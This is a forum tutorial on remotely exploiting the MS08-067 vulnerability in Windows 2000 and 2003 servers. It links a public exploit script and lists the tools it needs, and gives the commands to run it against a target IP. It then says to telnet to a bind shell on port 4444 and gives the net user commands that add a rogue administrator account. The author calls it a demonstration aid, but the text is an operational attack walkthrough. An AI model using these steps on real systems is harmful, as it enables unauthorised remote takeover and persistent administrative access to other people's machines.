Remotely Exploiting MS08-067 to achieve Administrative rights on 2k and 2k3
Here's the link to Microsoft: http://www.microsoft.com/technet/security/Bulletin/MS08-067.mspx
Creds to the author of the script! Chances are you wont find many systems with this not patched these days. While other MS OS's are affected by this vulnerability, this script doesn't apply to them.
The Shell Script: http://milw0rm.org/exploits/7132
You will also need to download and install the following
Impacket : http://oss.coresecurity.com/projects/impacket.html
PyCrypto : http://www.amk.ca/python/code/crypto.html
You will need 1 vulnerable server (2k or 2k3) and a Linux box, It's possbile this might work in cygwin, but I haven't tried!
EDIT:
========.
I wanted to take a moment to clarify the reason for this Tut and it's super noob friendly approach. Generally I would agree that posting a walk through for this type of attack is counterproductive to the scene and teaches noobs to run an older remote root exploit. Uber indeed.
Some times its hard to get people to understand the implications neglecting security can have. The below explanation of this attack (with little to no info on how it works) provides Security engineers, teachers, IT advisors, etc, a very easy demonstration of an attack that is SCARY and FAST. Remote Root in a matter of seconds. Demonstrating this attack to people is a quick easy way to show just exactly how important security is for your systems and is very easy to set up.
========.

Once you have identified a target download the shell script and save it out as a exploit.sh file. Chmod the file for execution.
Usage:
./exploit *Target IP* *OS*
For *OS* use 1 for 2000 and 2 for 2003 server
Example
2000 server
./exploit 192.168.0.100 1
2003 server
./exploit 192.168.0.100 2


Once the Exploit is successfull, telnet to port 4444 on your target, this will place you in a windows shell.

Add your administative user!
net user /add *user* *password*
net localgroup administrators *user* /add

You now have root.
EvX
***Note: On ubuntu, I ran into some issues with the .sh, but I was able to get it working on the box using:
"python exploit [server IP] [payload]"
If you run into strange errors on your machine, give that a try.